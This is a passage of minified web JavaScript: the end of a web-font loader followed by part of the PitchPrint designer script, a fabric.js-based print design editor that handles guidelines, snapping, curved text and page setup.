_(s,o[a]));try{i.Typekit.load({events:!1,classes:!1,async:!0})}catch(t){}t(n)}},2e3):t([])},$.prototype.load=function(t){var e=this.f.id,i=this.c.m,n=this;e?(i.__webfontfontdeckmodule__||(i.__webfontfontdeckmodule__={}),i.__webfontfontdeckmodule__[e]=function(e,i){for(var r=0,s=i.fonts.length;r<s;++r){var o=i.fonts[r];n.a.push(new _(o.name,x("font-weight:"+o.weight+";font-style:"+o.style)))}t(n.a)},f(this.c,c(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+function(t){return t.m.location.hostname||t.a.location.hostname}(this.c)+"/"+e+".js",function(e){e&&t([])})):t([])};var J=new W(window);J.a.c.custom=function(t,e){return new U(e,t)},J.a.c.fontdeck=function(t,e){return new $(e,t)},J.a.c.monotype=function(t,e){return new Y(e,t)},J.a.c.typekit=function(t,e){return new K(e,t)},J.a.c.google=function(t,e){return new q(e,t)};var Z={load:i(J.load,J)};"function"==typeof define&&define.amd?define(function(){return Z}):"undefined"!=typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&J.load(window.WebFontConfig))}();

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/designer.js
body_size: 30450
content:
function presetFabric(){var e=Box.Application.getGlobalConfig("designModel"),t=Box.Application.getGlobalConfig("model"),a=Box.Application.getService("design-utils"),i=Box.Application.getGlobalConfig("events"),n=Box.Application.getService("canvas-utils");fabric.Object.NUM_FRACTION_DIGITS=17,fabric.Object.prototype.setELock=function(e){this.eLocked=e||!1},fabric.Object.prototype.setTLock=function(e){this.tLocked=e||!1},fabric.Object.prototype.getELock=function(){return void 0!==this.eLocked&&this.eLocked},fabric.Object.prototype.getTLock=function(){return void 0!==this.tLocked&&this.tLocked},fabric.Object.prototype.setIncludeInForm=function(e){this.includeInForm=e||""},fabric.Object.prototype.getIncludeInForm=function(){return void 0===this.includeInForm?"":this.includeInForm},fabric.Object.prototype.setIsReference=function(e){this.isReference=e||!1},fabric.Object.prototype.getIsReference=function(){return void 0!==this.isReference&&this.isReference},fabric.Object.prototype.setHideContext=function(e){this.hideContext=e||!1},fabric.Object.prototype.getHideContext=function(){return void 0!==this.hideContext&&this.hideContext},fabric.Object.prototype.setTitle=function(e){this.title=e||""},fabric.Object.prototype.getTitle=function(){return void 0===this.title?"":this.title},fabric.Object.prototype.setChain=function(e){this.chain=e||""},fabric.Object.prototype.getChain=function(){return void 0===this.chain?"":this.chain},fabric.Object.prototype.setIdx=function(e){this.idx=isNaN(parseInt(e))?0:parseInt(e)},fabric.Object.prototype.getIdx=function(){return void 0===this.idx?0:this.idx},fabric.Object.prototype.setRef=function(e){this.reference=e||""},fabric.Object.prototype.getRef=function(){return void 0===this.reference&&(this.reference="C"+a.generateReference()),this.reference},fabric.Object.prototype.getClickMask=function(){return this.clickMask},fabric.Object.prototype.setClickMask=function(e){this.clickMask=e},fabric.IText.prototype.on("editing:entered",function(e){i.fire("text-editing-entered",e)}),fabric.IText.prototype.on("editing:exited",function(e){i.fire("text-editing-exited",e)}),fabric.Text.prototype.setCurrentStyle=function(e,t){if(this.getSelectedText&&this.getSelectedText()){var a={};a[e]=t,this.setSelectionStyles(a),this.getSelectedText().length===this.text.length&&(this[e]=t)}else this.styles&&Object.keys(this.styles)&&Object.keys(this.styles).length?(Object.keys(this.styles).forEach(a=>{for(let i in this.styles[a])this.styles[a][i][e]=t}),this[e]=t):this.set(e,t)},fabric.CurvedText.prototype.getCurrentStyle=function(){return this.styles||{}},fabric.IText.prototype.getCurrentStyle=function(){return this.getSelectionStyles(this.getSelectedText()?this.selectionStart:0)},fabric.IText.prototype.stripLineBreaks=function(){this.text=this.text.split(String.fromCharCode(13)).join(""),this.canvas.renderAll()},fabric.IText.prototype._doFitText=function(){if(this.fitText&&this._oldWidth){var e=this;setTimeout(t=>{e.setCoords();let a=e.getScaleX()*(this._oldWidth/e.getBoundingRectWidth());e.set({scaleX:a,scaleY:a}).setCoords().canvas.renderAll(),this._storeWidth()},5)}},fabric.IText.prototype._storeWidth=function(){this._oldWidth||(this._oldWidth=this.getBoundingRectWidth())},fabric.IText.prototype.setText=function(e){let t=this.text,a=this.getRef();if(i.fire("before-text-edit",a),this.text=e,t&&e&&0!==Object.keys(this.styles)){if(e.length>t.length&&this.styles[0]&&this.styles[0][0]){let a;switch(e.indexOf(t)){case-1:this.set(this.styles[0][0]);break;case 0:(a=this.styles[0][t.length-1])&&this.set(a);break;default:(a=this.styles[0][t.length-1]||this.styles[0][0])&&this.set(a)}}this.group&&"function"==typeof this.group.addWithUpdate&&this.group.addWithUpdate(),i.fire("after-text-edit",a)}},fabric.IText.prototype.lockUniScaling=!0,fabric.Textbox.prototype.lockUniScaling=!1,fabric.Text.prototype.setControlsVisibility({mt:!1,mb:!1,bl:!0,br:!0,tl:!0,tr:!0}),fabric.Canvas.prototype.preserveObjectStacking=!0,fabric.IText.prototype.caching=fabric.Textbox.prototype.caching=!1,fabric.Canvas.prototype.getSortedObjects=function(){let e,t=[...this.getObjects()]||[],a=[];for(;t.length;)"group"===(e=t.pop()).type?a=[...a,...e._objects]:a.push(e);return a.slice(0).sort((e,t)=>Number(e.getIdx())<Number(t.getIdx())?1:-1)},fabric.Canvas.prototype.getObjectByReference=function(e){for(var t=this.getObjects(),a=0;a<t.length;a++)if(t[a].reference===e)return t[a]},fabric.Object.prototype.cornerColor=e.lib.config.anchorFillColor,fabric.Object.prototype.cornerStrokeColor=e.lib.config.anchorStrokeColor,fabric.Object.prototype.cornerStyle=e.lib.config.anchorStyle||"rect",fabric.Object.prototype.transparentCorners=!1,e.vals.isMobile?(fabric.Object.prototype.cornerSize=e.lib.config.anchorMobileSize-15,fabric.Object.prototype.cornerStyle="circle"):fabric.Object.prototype.cornerSize=e.lib.config.anchorDesktopSize,fabric.Object.prototype.controlsAboveOverlay=!0,fabric.Object.prototype.originX="left",fabric.Object.prototype.originY="top",fabric.Object.prototype.setFSize=function(t){if(this instanceof fabric.Text&&!isNaN(t))return this.scaleX=this.scaleY=t/40*this.canvas.pageData.scaling*e.runtime.design.scaling,this.canvas.renderAll(),t},fabric.Object.prototype.getFSize=function(){if(this instanceof fabric.Text)return e.lib.config.decimalPointTextSize?Math.round(40*this.getScaleX()/(this.canvas.pageData.scaling*e.runtime.design.scaling)*10)/10:Math.round(40*this.getScaleX()/(this.canvas.pageData.scaling*e.runtime.design.scaling))},"he"===t.vals.langCode&&(fabric.IText.prototype.singleLineRendr=!0),fabric.PathGroup.prototype.updateSVG=function(e){var t=this;fabric.loadSVGFromString(e,(e,a)=>{t.paths=fabric.util.groupSVGElements(e,a).paths})},fabric.PathGroup.prototype.perPixelTargetFind=fabric.Path.prototype.perPixelTargetFind=!0,fabric.Image.prototype.perPixelTargetFind=!0,fabric.Image.prototype.beforeScaleFnc=n.beforeScaleFnc,fabric.Image.prototype.calcDPIFnc=n.calcDPIFnc,fabric.Image.prototype.checkBounds=n.checkBounds,fabric.PathGroup.prototype.extractTexts=function(){this.paths.map(e=>{e.text&&e.text.length&&i.fire("new-text",Object.assign(e,{scale:1/this.scaleX,left:e.left/this.scaleX,top:e.top/this.scaleY,color:e.fill}))}),this.paths=this.paths.filter(e=>!e.text||!e.text.length),this.paths.length||this.canvas.remove(this)}}PPR=Box.Application,function(e){"use strict";if(e.designer&&e.designer.init)console.log("designer exists.");else{var t,a=e.designer||{};e.designer||(e.designer=a),e.class||(e.class={}),a.version="9.0",a.init=function(i){if(a.init.prototype._singletonInstance)return a.init.prototype._singletonInstance;a.init.prototype._singletonInstance=this,a.model={history:{},sources:{},ui:{},runtime:{pages:[],act:{eGroup:!1,designLoaded:!1,gloablCache:{},pageLoading:{},text:{},undo:[],redo:[],snapOff:!1,gridOff:!0,images:{}},page:{cItem:null,cItems:[]},pasteCntr:0,moduleData:{},allRefs:[]},constants:{hoverAlpha:.3,screenDPI:72,iAlpha:.5,thumbResolution:100,propsInClone:["fillData","elementid","url","title","reference","chain","radius","spacing","tLocked","eLocked","isReference","includeInForm","rawsvg","d","drop_target","maskShape","hideContext","vd","clickMask","hooks","idx","opacity","isFit","noConstraints","isOverprint","overprint","paletteIndex","_textLines","lowres","charSpacing","anchor","metaData","oIndex"],propsInCopy:["fillData","elementid","url","_element","rawsvg","d","radius","spacing","drop_target","clickMask","title","idx","opacity","isFit","noConstraints","isOverprint","overprint","paletteIndex","_textLines","lowres","charSpacing","anchor","metaData","oIndex"],chainExclude:["col1","col2","col3","col4","col5","col6","col7","col8","col9","col10","remix","swatch1","swatch2","swatch3"]},lib:{config:i.lib.config},vals:i.vals},t=a.events=PPR.getGlobalConfig("events")||new Box.EventTarget,PPR.init({events:t,designModel:e.designer.model}),PPR.getService("designs"),e.class.sDUtils=PPR.getService("design-utils"),e.class.sCUtils=PPR.getService("canvas-utils"),PPR.getService("_items").init()}}}(this),function(e){"use strict";e.designer||(e.designer={}),e.class||(e.class={}),e.class.canvasActions||(e.class.canvasActions={});var t=e.class.canvasActions,a=e.class,i=e.fabric;t.observeGuidelines=function(e,t){var n,r,s,o,c,g=e.getSelectionContext(),l=Box.Application.getGlobalConfig("model"),d=[l.lib.config.dashIntervals||7,2*(l.lib.config.dashIntervals||5)],u=Box.Application.getGlobalConfig("designModel");return this.update=function(e){n=0,r=0,e.bleed&&(n=a.sDUtils.getPixels(e.bleed,e.scaling)),e.margin&&(r=a.sDUtils.getPixels(e.margin,e.scaling)),Array.isArray(e.hfoldlines)||(e.hfoldlines=e.hfoldlines.split(",")),Array.isArray(e.vfoldlines)||(e.vfoldlines=e.vfoldlines.split(",")),s=e.hfoldlines.map(t=>a.sDUtils.getPixels(parseFloat(t),e.scaling)),o=e.vfoldlines.map(t=>a.sDUtils.getPixels(parseFloat(t),e.scaling))},this.update(t),e.on("before:render",function(){e.clearContext(e.contextTop)}),e.on("after:render",function(){l.runtime.act.previewMode||u.runtime.act.clearTopLayer||!0===l.runtime.act.eGroups||function(){g.save(),g.lineWidth=l.lib.config.guideLineWidth,n&&(g.strokeStyle=l.lib.config.bleedLineColor,g.beginPath(),l.lib.config.dashBleedLines?(i.util.drawDashedLine(g,n,n,n,e.height-n,d),i.util.drawDashedLine(g,e.width-n,n,e.width-n,e.height-n,d),i.util.drawDashedLine(g,n,n,e.width-n,n,d),i.util.drawDashedLine(g,n,e.height-n,e.width-n,e.height-n,d)):(g.moveTo(n,n),g.lineTo(n,e.height-n),g.moveTo(e.width-n,n),g.lineTo(e.width-n,e.height-n),g.moveTo(n,n),g.lineTo(e.width-n,n),g.moveTo(n,e.height-n),g.lineTo(e.width-n,e.height-n)),g.stroke());r&&(g.strokeStyle=l.lib.config.marginLineColor,g.beginPath(),g.moveTo(r,r),g.lineTo(r,e.height-r),g.moveTo(e.width-r,r),g.lineTo(e.width-r,e.height-r),g.moveTo(r,r),g.lineTo(e.width-r,r),g.moveTo(r,e.height-r),g.lineTo(e.width-r,e.height-r),g.stroke());if(s.length){for(g.strokeStyle=l.lib.config.foldLineColor,g.beginPath(),c=0;c<s.length;c++)g.moveTo(0,s[c]),g.lineTo(e.width,s[c]);g.stroke()}if(o.length){for(g.strokeStyle=l.lib.config.foldLineColor,g.beginPath(),c=0;c<o.length;c++)g.moveTo(o[c],0),g.lineTo(o[c],e.height);g.stroke()}g.restore()}()}),this},t.observeGridLines=function(e){e.on("after:render",function(){let t=Box.Application.getGlobalConfig("model"),a=e.getSelectionContext();if(!t.runtime.act.previewMode&&!t.runtime.act.clearTopLayer&&!t.runtime.act.gridOff){a.strokeStyle=t.lib.config.gridLineColor,a.beginPath();for(let i=0;i<Math.round(e.width/t.lib.config.gridLinesInterval);i++)a.moveTo(i*t.lib.config.gridLinesInterval,0),a.lineTo(i*t.lib.config.gridLinesInterval,e.height);for(let i=0;i<Math.round(e.height/t.lib.config.gridLinesInterval);i++)a.moveTo(0,i*t.lib.config.gridLinesInterval),a.lineTo(e.width,i*t.lib.config.gridLinesInterval);a.stroke()}})},t.observeGroupLines=function(e){var t=Box.Application.getGlobalConfig("model");e.on("after:render",function(){if(t.runtime.act.cGroups&&t.runtime.act.eGroups){var a=e.getSelectionContext();a.save(),a.lineWidth=t.lib.config.guideLineWidth;var i,n,r=!1,s=e.getActiveGroup()?e.getActiveGroup()._objects:[],o=e.getActiveGroup()?e.getActiveGroup().getBoundingRect():{};t.runtime.act.cGroups.items.forEach(function(t){(i=e.page.fetchItemByID(t.id,!0))&&((n=-1!==s.indexOf(i)?o:i.getBoundingRect()).bottom=n.top+n.height,n.right=n.left+n.width,r||(r={left:n.left,right:n.right,bottom:n.bottom,top:n.top}),r.left=Math.min(r.left,n.left),r.top=Math.min(r.top,n.top),r.right=Math.max(r.right,n.right),r.bottom=Math.max(r.bottom,n.bottom))}),r&&(a.strokeStyle="#FF3ADF",a.beginPath(),a.moveTo(r.left+20,r.top),a.lineTo(r.left,r.top),a.lineTo(r.left,r.top+20),a.moveTo(r.left,r.bottom-20),a.lineTo(r.left,r.bottom),a.lineTo(r.left+20,r.bottom),a.moveTo(r.right-20,r.top),a.lineTo(r.right,r.top),a.lineTo(r.right,r.top+20),a.moveTo(r.right,r.bottom-20),a.lineTo(r.right,r.bottom),a.lineTo(r.right-20,r.bottom),a.stroke()),a.restore()}})},t.observeTextAnchors=function(e){e.on("before:render",t=>{e.forEachObject(e=>{if(e.anchor&&"t"!==e.anchor&&e.anchorBounds){e.setCoords();let t=e.getBoundingRect();if(t.height!==e.anchorBounds.height){switch(e.anchor){case"m":e.setTop(t.top-(t.height-e.anchorBounds.height)/2);break;case"b":e.setTop(t.top-(t.height-e.anchorBounds.height))}e.setCoords(),e.anchorBounds=t}}})})},t.observeImageUpload=function(e,t){if(t&&t.length){var a,n=e.getSelectionContext(),r=Box.Application.getGlobalConfig("model");i.util.loadImage(t,e=>a=e,document,""),e.on("after:render",t=>{a&&!r.runtime.act.previewMode&&e.forEachObject(e=>{if("shape"===e.type&&e.clickMask&&e.d){let t,i,r=e.getBoundingRect();r.width>r.height?(i=r.height/2,t=a.width*(i/a.height)):(t=r.width/2,i=a.height*(t/a.width)),n.drawImage(a,r.left+(r.width-t)/2,r.top+(r.height-i)/2,t,i)}})})}},t.observeHover=function(e){var t=e.getSelectionContext(),a=Box.Application.getGlobalConfig("model");e.on("mouse:out",function(t){e.renderAll()}),e.on("mouse:over",function(i){if((e.getActiveObject()||e.getActiveGroup())!==i.target){var n=i.target.getBoundingRect();t.save(),t.fillStyle=a.lib.config.anchorFillColor,t.globalAlpha=.2,t.beginPath(),t.fillRect(n.left,n.top,n.width,n.height),t.fill(),t.restore()}})},t.observeSnaps=function(e){var t,n,r=e.getSelectionContext(),s=Box.Application.getGlobalConfig("model");e.on("object:rotating",function(e){s.runtime.act.snapOff||!0===e.e.ctrlKey||!0===e.e.shiftKey||(e.target.getAngle()%45<=5?e.target.angle=e.target.getAngle()-e.target.getAngle()%45:(e.target.getAngle()+5)%45<=5&&(e.target.angle=e.target.getAngle()+(e.target.getAngle()+5)%45))}),e.on("object:moving",function(r){if(!s.runtime.act.snapOff&&!0!==r.e.ctrlKey&&!0!==r.e.shiftKey&&"function"!=typeof r.target.clipTo){var o=e.getObjects(),c=e._currentTransform;if(!(o.length<1||!c||r.target.getTLock()&&!s.vals.isAdmin)){t=n=null;var g,l=r.target.setCoords().getBoundingRect(),d=!1,u=!1,p=0;!0!==s.runtime.act.eGroups&&(e.pageData.bleed&&(p=a.sDUtils.getPixels(e.pageData.bleed,e.pageData.scaling)),Math.abs(Math.round(l.left-p))<=s.lib.config.snapRange&&(r.target.left=p+(r.target.left-l.left),t=[p,0,p,e.height]),Math.abs(Math.round(l.top-p))<=s.lib.config.snapRange&&(r.target.top=p+(r.target.top-l.top),n=[0,p,e.width,p]),Math.abs(Math.round(e.width-p-l.left-l.width))<=s.lib.config.snapRange&&(r.target.left=e.width-p-l.width+(r.target.left-l.left),t=[e.width-p,0,e.width-p,e.height]),Math.abs(Math.round(e.height-p-l.top-l.height))<=s.lib.config.snapRange&&(r.target.top=e.height-p-l.height+(r.target.top-l.top),n=[0,e.height-p,e.width,e.height-p]),Math.abs(Math.round(l.left+l.width/2-e.width/2))<=s.lib.config.snapRange&&(r.target.centerH(),t=[parseInt(e.width/2),0,parseInt(e.width/2),e.height],d=!0),Math.abs(Math.round(l.left-e.width/2))<=s.lib.config.snapRange&&!d&&(r.target.left=e.width/2+(r.target.left-l.left),r.target instanceof i.IText&&"left"!==r.target.getTextAlign()&&"justify"!==r.target.getTextAlign()&&(r.target.left+="right"===r.target.getTextAlign()?l.width:parseInt(l.width/2)),t=[parseInt(e.width/2),0,parseInt(e.width/2),e.height],d=!0),Math.abs(Math.round(l.left+l.width-e.width/2))<=s.lib.config.snapRange&&!d&&(r.target.left=e.width/2-(l.width-(r.target.left-l.left)),r.target instanceof i.IText&&"left"!==r.target.getTextAlign()&&"justify"!==r.target.getTextAlign()&&(r.target.left+="right"===r.target.getTextAlign()?l.width:parseInt(l.width/2)),t=[parseInt(e.width/2),0,parseInt(e.width/2),e.height],d=!0),Math.abs(Math.round(l.top+l.height/2-e.height/2))<=s.lib.config.snapRange&&(r.target.centerV(),n=[0,parseInt(e.height/2),e.width,parseInt(e.height/2)],u=!0),Math.abs(Math.round(l.top-e.height/2))<=s.lib.config.snapRange&&!u&&(r.target.top=e.height/2+(r.target.top-l.top),n=[0,parseInt(e.height/2),e.width,parseInt(e.height/2)],u=!0),Math.abs(Math.round(l.top+l.height-e.height/2))<=s.lib.config.snapRange&&!u&&(r.target.top=e.height/2-(l.height-(r.target.top-l.top)),n=[0,parseInt(e.height/2),e.width,parseInt(e.height/2)],u=!0));for(var h=0,f=o.length;h<f;h++)o[h]!=r.target&&void 0===o[h].group&&!1!==o[h].evented&&(g=o[h].getBoundingRect(),Math.abs(Math.round(l.left-g.left))<=s.lib.config.snapRange&&!d&&(r.target.left=g.left+(r.target.left-l.left),t=[g.left,0,g.left,e.height],d=!0),Math.abs(Math.round(l.top+l.height-(g.top+g.height)))<=s.lib.config.snapRange&&!u&&(r.target.top=g.top+g.height-l.height,n=[0,g.top+g.height,e.width,g.top+g.height],u=!0),Math.abs(Math.round(l.top-g.top))<=s.lib.config.snapRange&&!u&&(r.target.top=g.top+(r.target.top-l.top),n=[0,g.top,e.width,g.top],u=!0),Math.abs(Math.round(l.left+l.width-(g.left+g.width)))<=s.lib.config.snapRange&&!d&&(r.target.left=g.left+g.width-l.width,r.target instanceof i.IText&&"left"!==r.target.getTextAlign()&&"justify"!==r.target.getTextAlign()&&(r.target.left+="right"===r.target.getTextAlign()?l.width:parseInt(l.width/2)),t=[g.left+g.width,0,g.left+g.width,e.height],d=!0))}}}),e.on("before:render",function(){e.clearContext(e.contextTop)}),e.on("after:render",function(){(t||n)&&(r.save(),r.lineWidth=s.lib.config.guideLineWidth,r.strokeStyle=s.lib.config.snapLineColor,r.beginPath(),t&&i.util.drawDashedLine(r,t[0],t[1],t[2],t[3],[10,10]),n&&i.util.drawDashedLine(r,n[0],n[1],n[2],n[3],[10,10]),r.stroke(),r.restore())}),e.on("mouse:up",function(){n=t=null,e.renderAll()})}}(this),function(e){"use strict";var t=e.fabric||(e.fabric={}),a=t.util.object.extend,i=t.util.object.clone;if(t.CurvedText)t.warn("fabric.CurvedText is already defined");else{var n=t.Text.prototype.stateProperties.concat();n.push("radius","spacing","reverse","effect");var r=t.Text.prototype._dimensionAffectingProps;r.radius=!0,r.spacing=!0,r.reverse=!0,r.fill=!0,r.effect=!0,r.width=!0,r.height=!0,r.fontSize=!0,r.shadow=!0;var s=t.Group.prototype.delegatedProperties;s.backgroundColor=!0,s.textBackgroundColor=!0,s.textDecoration=!0,s.stroke=!0,s.strokeWidth=!0,s.shadow=!0,s.fontWeight=!0,s.fontStyle=!0,s.strokeWidth=!0,s.textAlign=!0,t.CurvedText=t.util.createClass(t.Text,t.Collection,{type:"curvedText",radius:200,effect:"curved",spacing:10,reverse:!1,stateProperties:n,delegatedProperties:s,_dimensionAffectingProps:r,_isRendering:0,complexity:function(){this.callSuper("complexity")},initialize:function(e,a){a||(a={}),this.letters=new t.Group([],{selectable:!1,padding:0}),this.__skipDimension=!0,this.setOptions(a),this.__skipDimension=!1,parseFloat(t.version)>=2&&this.callSuper("initialize",e,a),this.setText(e),this._render()},setText:function(e){if(this.letters){for(;0!==e.length&&this.letters.size()>=e.length;)this.letters.remove(this.letters.item(this.letters.size()-1));for(let a=0;a<e.length;a++)void 0===this.letters.item(a)?this.letters.add(new t.Text(e[a])):this.letters.item(a).setText(e[a])}this.callSuper("setText",e),this._render()},_initDimensions:function(e){if(!this.__skipDimension){e||(e=t.util.createCanvasElement().getContext("2d"),this._setTextStyles(e)),this._textLines=this.text.split(this._reNewline),this._clearCache();var a=this.textAlign;this.textAlign="left",this.width=this.getWidth(),this.textAlign=a,this.height=this.getHeight(),this._render(e)}},_render:function(e){var a=t.util.getRandomInt(100,999);if(this._isRendering=a,this.letters){var i=0,n=0,r=0,s=parseInt(this.spacing),o=0;if("curved"===this.effect){for(let e=0,t=this.text.length;e<t;e++)r+=this.letters.item(e).width+s;r-=s}else"arc"===this.effect&&(o=(this.letters.item(0).fontSize+s)/this.radius/(Math.PI/180),r=(this.text.length+1)*(this.letters.item(0).fontSize+s));i=-r/2/this.radius/(Math.PI/180),this.reverse&&(i=-i);var c=this.reverse?-1:1,g=0,l=0;for(let e=0,t=this.text.length;e<t;e++){if(a!==this._isRendering)return;for(let t in this.delegatedProperties)this.letters.item(e).set(t,this.get(t));this.letters.item(e).set("left",0),this.letters.item(e).set("top",0),this.letters.item(e).setAngle(0),this.letters.item(e).set("padding",0),"curved"===this.effect?(g=(this.letters.item(e).width+s)/this.radius/(Math.PI/180),n=(i=c*(c*i+l))*(Math.PI/180),l=g,this.letters.item(e).setAngle(i),this.letters.item(e).set("top",-1*c*(Math.cos(n)*this.radius)),this.letters.item(e).set("left",c*(Math.sin(n)*this.radius)),this.letters.item(e).set("padding",0),this.letters.item(e).set("selectable",!1)):"arc"===this.effect&&(n=(i=c*(c*i+o))*(Math.PI/180),this.letters.item(e).set("top",-1*c*(Math.cos(n)*this.radius)),this.letters.item(e).set("left",c*(Math.sin(n)*this.radius)),this.letters.item(e).set("padding",0),this.letters.item(e).set("selectable",!1))}var d=this.letters.get("scaleX"),u=this.letters.get("scaleY"),p=this.letters.get("angle");this.letters.set("scaleX",1),this.letters.set("scaleY",1),this.letters.set("angle",0),this.letters._calcBounds(),this.letters._updateObjectsCoords(),this.letters.set("scaleX",d),this.letters.set("scaleY",u),this.letters.set("angle",p),this.width=this.letters.width,this.height=this.letters.height,this.letters.left=-this.letters.width/2,this.letters.top=-this.letters.height/2}},render:function(e,a){if(this.visible&&this.letters){e.save(),this.transform(e);Math.max(this.scaleX,this.scaleY);this.clipTo&&t.util.clipContext(this,e);for(let t=0,a=this.letters.size();t<a;t++){let a=this.letters.item(t);a.visible&&a.render(e)}this.clipTo&&e.restore(),e.restore(),this.setCoords()}},_set:function(e,t){this.callSuper("_set",e,t),this.letters&&(this.letters.set(e,t),e in this._dimensionAffectingProps&&(this._initDimensions(),this.setCoords()))},toObject:function(e){var t=a(this.callSuper("toObject",e),{radius:this.radius,spacing:this.spacing,reverse:this.reverse,effect:this.effect});return this.includeDefaultValues||this._removeDefaultValues(t),t},toString:function(){return"#<fabric.CurvedText ("+this.complexity()+'): { "text": "'+this.text+'", "fontFamily": "'+this.fontFamily+'", "radius": "'+this.radius+'", "spacing": "'+this.spacing+'", "reverse": "'+this.reverse+'" }>'},toSVG:function(e){var t=["<g ",'transform="',this.getSvgTransform(),'">'];if(this.letters)for(var a=0,i=this.letters.size();a<i;a++)t.push(this.letters.item(a).toSVG(e));return t.push("</g>"),e?e(t.join("")):t.join("")}}),t.CurvedText.fromObject=function(e){return new t.CurvedText(e.text,i(e))},t.util.createAccessors(t.CurvedText),t.CurvedText.async=!1}}("undefined"!=typeof exports?exports:this),function(e){"use strict";e.designer||(e.designer={}),e.class||(e.class={});var t=e.class,a=e.fabric;t.DimenstionData=a.util.createClass({initialize:function(e,t,a,i,n,r){this.top=parseFloat(e||0),this.left=parseFloat(t||0),this.right=parseFloat(a||0),this.bottom=parseFloat(i||0),this.width=parseFloat(n||-1),this.height=parseFloat(r||-1)},toString:function(){var e="<dimensiondata>";return e+="<left>"+this.left+"</left>",e+="<right>"+this.right+"</right>",e+="<top>"+this.top+"</top>",e+="<bottom>"+this.bottom+"</bottom>",e+="<width>"+this.width+"</width>",e+="<height>"+this.height+"</height>",e+="</dimensiondata>"}})}(this),function(e){"use strict";e.designer||(e.designer={}),e.class||(e.class={});var t=e.class,a=e.fabric;function i(e){if(e&&"string"==typeof e)return e.split("raw/").join("assets/")}t.PageData=a.util.createClass({initialize:function(e){this.zLeft=0,this.zTop=0,this.scaling=e.scaling||1,this.title=e.title,this.render=e.render||!0,this.thumbnailImage=e.thumbnailImage,this.renderCanvasOffset=e.renderCanvasOffset,this.fWidth=parseFloat(e.fWidth),this.fHeight=parseFloat(e.fHeight),this.bleed=parseFloat(e.bleed instanceof Array?e.bleed[0]:e.bleed)||0,this.margin=e.margin||(e.mlines?e.mlines instanceof Array?parseFloat(e.mlines[0]):e.mlines.split(",")[0]:0),this.hfoldlines=e.hfoldlines||[],this.vfoldlines=e.vfoldlines||[],this.mlines=e.mlines,this.clines=e.clines,this.templateSource=""===e.templateSource?void 0:i(e.templateSource),this.templateTint=e.templateTint,this.foregroundIsMask=e.foregroundIsMask,this.renderForeground=e.renderForeground,this.foregroundSource=""===e.foregroundSource?void 0:i(e.foregroundSource),e.foregroundDimension||(e.foregroundDimension={left:0,top:0,right:0,bottom:0,width:this.fWidth,height:this.fHeight}),e.canvasDimension||(e.canvasDimension={left:0,top:0,right:0,bottom:0,width:this.fWidth,height:this.fHeight}),this.foregroundDimension=new t.DimenstionData(e.foregroundDimension.top,e.foregroundDimension.left,e.foregroundDimension.right,e.foregroundDimension.bottom,e.foregroundDimension.width,e.foregroundDimension.height),this.canvasDimension=new t.DimenstionData(e.canvasDimension.top,e.canvasDimension.left,e.canvasDimension.right,e.canvasDimension.bottom,e.canvasDimension.width,e.canvasDimension.height),this.fillData=t.sDUtils.objToFillData(e.fillData),this.index=e.index,this.qty=e.qty,this.info=e.info},clone:function(){}})}(this),function(e){"use strict";e.designer||(e.designer={}),e.class||(e.class={});var t=e.class,a=e.fabric,i=window.jQuery;t.Page=a.util.createClass({initialize:function(e,i){var n=Box.Application.getGlobalConfig("events"),r=Box.Application.getGlobalConfig("designModel");this.pageData=new t.PageData(e.pageData),this.id=e.id||t.sDUtils.generateReference(),this.hooks=e.hooks||{},this.loadCounter=0,this.moduleData=e.moduleData,this.isRecord=e.isRecord,this.undo=[],this.redo=[],this.iCanvas=document.createElement("canvas"),this.iCanvas.id="page-"+this.id,i.appendChild(this.iCanvas),this.canvas=new a.Canvas(this.iCanvas.id),this.canvas.controlsAboveOverlay=!0,this.canvas.renderOnAddRemove=!0,this.updateCanvasDimension(),this.canvas.pageData=this.pageData,this.canvas.page=this,this.updatePageBackground(!1,!0),this.pageData.foregroundSource&&this.setPageOverlay(),this.canvas.on({"object:added":function(e){e.target.ignoreAdd||setTimeout(function(){n.fire("canvas-object-added",e)},500)},"object:removed":function(e){n.fire("canvas-object-removed",e)},"object:selected":function(e){n.fire("canvas-object-selected",e)},"mouse:up":function(e){n.fire("canvas-object-selected",e),n.fire("canvas-up",e)},"selection:cleared":function(e){n.fire("canvas-object-cleared",e)},"object:modified":function(e){n.fire("canvas-object-modified",e)},"text:editing:entered":function(e){n.fire("canvas-text-editing-entered",e)},"text:changed":function(e){n.fire("canvas-text-changed",e)},"object:scaling":function(e){n.fire("canvas-object-scaled",e),e.target&&e.e&&(e.target.canvas._activeGroup||e.target.canvas._activeObject)&&((e.target.canvas._activeGroup||e.target.canvas._activeObject).centeredScaling=e.e.shiftKey&&!(e.target.canvas._activeGroup||e.target.canvas._activeObject).d&&!(e.target.canvas._activeGroup||e.target.canvas._activeObject).clipTo,e.target.canvas._activeObject instanceof a.IText||((e.target.canvas._activeGroup||e.target.canvas._activeObject).lockUniScaling=e.e.ctrlKey))},"object:moving":function(e){e.target instanceof a.Image&&"function"==typeof e.target.clipTo&&e.target.checkBounds(e),n.fire("canvas-object-moved",e)},"mouse:down":function(e){n.fire(Date.now()-(r.runtime.act.lastMouseDown||0)<500?"canvas-object-dblclick":"canvas-down",e),r.runtime.act.lastMouseDown=Date.now()}}),this.canvas.fireAfterRender&&this.canvas.on({"after:render":e=>n.fire("canvas-after-render",this.pageData)}),!0===r.lib.config.enableSnapping&&t.canvasActions.observeSnaps(this.canvas),!0===r.lib.config.hoverShow&&t.canvasActions.observeHover(this.canvas),r.lib.config.maskThumb&&t.canvasActions.observeImageUpload(this.canvas,r.lib.config.maskThumb),t.canvasActions.observeGroupLines(this.canvas),t.canvasActions.observeTextAnchors(this.canvas),this._setObservance(),t.canvasActions.observeGridLines(this.canvas);var s=this,o=Box.Application.getService("_items");if(e.items.forEach(function(e,t){e.index=t,o.objToItem(e,s,!1)}),e.groups&&e.groups.length){r.runtime.act.ggg=e.groups;var 